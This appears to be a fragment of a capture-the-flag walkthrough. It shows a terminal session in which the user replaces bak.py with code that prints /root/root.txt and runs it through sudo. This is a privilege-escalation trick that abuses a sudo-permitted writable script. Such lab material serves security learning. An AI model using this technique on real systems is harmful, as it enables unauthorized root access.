 meliodas@ubuntu:~$ rm bak.py
meliodas@ubuntu:~$ echo 'import os
> os.system("cat /root/root.txt")' > /home/meliodas/bak.py
meliodas@ubuntu:~$ sudo python /home/meliodas/bak.py